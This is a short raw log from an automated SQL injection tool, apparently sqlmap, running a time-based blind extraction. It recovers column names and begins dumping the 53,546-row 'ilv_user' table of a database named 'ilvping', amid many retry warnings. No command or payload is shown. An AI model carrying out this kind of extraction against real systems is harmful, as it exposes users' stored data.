 [16:39:32] [WARNING] increasing time delay to 6 seconds
[16:39:41] [ERROR] invalid character detected. retrying..
[16:39:41] [WARNING] increasing time delay to 7 seconds
[16:39:54] [ERROR] invalid character detected. retrying..
[16:39:54] [WARNING] increasing time delay to 8 seconds
[16:39:57] [INFO] retrieved: d
[16:41:01] [ERROR] invalid character detected. retrying..
[16:41:01] [WARNING] increasing time delay to 9 seconds
[16:42:39] [ERROR] invalid character detected. retrying..
[16:42:39] [WARNING] increasing time delay to 10 seconds
[16:43:34] [ERROR] unable to properly validate last character value ('n')..
[16:43:54] [ERROR] invalid character detected. retrying..
[16:43:54] [WARNING] increasing time delay to 6 seconds
ain
[16:45:07] [INFO] retrieved: user_i
[16:48:10] [ERROR] invalid character detected. retrying..
[16:48:10] [WARNING] increasing time delay to 7 seconds
[16:48:58] [ERROR] invalid character detected. retrying..
[16:48:58] [WARNING] increasing time delay to 8 seconds
d
[16:49:37] [INFO] fetching entries for table 'ilv_user' in database 'ilvping'
[16:49:37] [INFO] fetching number of entries for table 'ilv_user' in database 'i
lvping'
[16:49:37] [INFO] retrieved: 53546
[16:51:16] [INFO] retrieved:
[16:51:19] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[16:51:19] [INFO] retrieved: 5
[16:52:17] [ERROR] invalid character detected. retrying..
[16:52:17] [WARNING] increasing time delay to 9 seconds
3546
[16:54:41] [INFO] retrieved:
[16:54:43] [INFO] retrieved:
[16:54:57] [ERROR] invalid character detected. retrying..
[16:54:57] [WARNING] increasing time delay to 10 seconds
A
[16:55:21] [ERROR] unable to properly validate last character value ('↓')..